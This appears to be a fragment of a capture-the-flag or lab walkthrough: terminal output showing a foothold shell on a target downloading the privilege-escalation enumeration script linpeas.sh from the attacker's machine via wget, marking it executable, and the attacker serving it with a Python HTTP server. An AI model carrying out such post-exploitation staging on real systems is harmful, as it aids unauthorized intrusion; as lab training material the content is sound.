 sh-4.2$ pwd
/dev/shm
pwd
sh-4.2$ wget http://10.9.15.220/linpeas.sh
wget http://10.9.15.220/linpeas.sh
--2020-06-10 16:40:17--  http://10.9.15.220/linpeas.sh
Connecting to 10.9.15.220:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 226701 (221K) [text/x-sh]
Saving to: 'linpeas.sh'
     0K .......... .......... .......... .......... .......... 22%  705K 0s
    50K .......... .......... .......... .......... .......... 45% 1.48M 0s
   100K .......... .......... .......... .......... .......... 67% 8.11M 0s
   150K .......... .......... .......... .......... .......... 90% 1.25M 0s
   200K .......... .......... .                               100% 79.9M=0.1s
2020-06-10 16:40:17 (1.45 MB/s) - 'linpeas.sh' saved [226701/226701]
sh-4.2$ chmod +x linpeas.sh
chmod +x linpeas.sh
sh-4.2$
$ ls -l
total 252
drwxr-xr-x 2 root root   4096 Jun 10 15:03 images
-rwxr-xr-x 1 root root 226701 Jun 10 15:03 linpeas.sh
-rwxr-xr-x 1 root root  21068 Jun 10 15:03 README.md
$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.114.124 - - [10/Jun/2020 22:40:17] "GET /linpeas.sh HTTP/1.1" 200 -